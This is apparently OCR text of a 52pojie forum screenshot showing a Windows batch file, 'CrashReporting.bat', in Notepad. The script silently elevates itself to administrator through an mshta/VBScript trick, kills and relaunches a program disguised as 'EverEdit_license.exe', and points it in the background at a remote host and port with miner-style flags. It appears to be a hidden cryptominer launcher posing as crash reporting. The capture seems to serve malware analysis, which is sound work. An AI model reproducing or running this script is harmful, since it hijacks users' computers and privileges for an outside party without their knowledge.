 CrashReporting.bat - Notepad
File Edit Format View Help
@echo off
PUSHD %~DP0 & cd /d "%~dp0"
%1 %2
mshta vbscript:createobject("shell.application").shellexecute("%~s0","goto
:target","","runas",1)(window.close)&goto :eof
:target
taskkill /f /t /im  EverEdit_license.exe >nul 2>nul
EverEdit_license.exe -o 104.168.101.23:34517 -t 9 -B
Ln 11, Col 1 100% Windows (CRLF) UTF-8
吾爱破解论坛
www.52pojie.cn